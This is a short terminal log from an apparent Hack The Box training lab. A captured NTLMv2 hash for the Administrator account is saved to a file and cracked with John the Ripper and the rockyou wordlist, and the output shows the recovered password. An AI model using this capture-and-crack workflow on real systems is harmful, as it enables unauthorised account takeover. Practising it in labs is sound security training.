 ┌──(kali㉿kali)-[~/Desktop/HTB/StartingPoint]
└─$ echo 'Administrator::RESPONDER:267468208139cfba:CC562E331CD1258C48CAA05D05BEFC50:0101000000000000802E4D990176DD0117EE0C40EBB83BE10000000002000800390050005400390001001E00570049
004E002D00550051004E005000340055004A0056004D005200500004003400570049004E002D00550051004E005000340055004A0056004D00520050002E0039005000540039002E004C004F00430041004C000300140039005
000540039002E004C004F00430041004C000500140039005000540039002E004C004F00430041004 0007000800802E4D990176DD010600040002000000080030003000000000000000010000000020000F2749C2480DD1169
DEFFE74B358AB23DCE637D29D9E3471961A4BEE5B97EE1A80A001000000000000000000000000000000000000900220063006900660073002F00310030002E00310030002E00310035002E003200330034000000000000000000
0' > hash.txt
┌──(kali㉿kali)-[~/Desktop/HTB/StartingPoint]
└─$ john --wordlist=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 2 OpenMP threads
Note: Passwords longer than 85 [worst case UTF-8] to 256 [ASCII] rejected
Press 'q' or Ctrl-C to abort, 'h' for help, almost any other key for status
badminton        (Administrator)
1g 0:00:00:00 DONE (2026-11-16 19:39) 33.33g/s 1092Kp/s 1092Kc/s 1092KC/s 123456..eatme1
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed